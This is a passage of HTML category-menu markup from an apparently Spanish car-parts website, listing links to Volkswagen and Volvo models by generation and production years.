  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
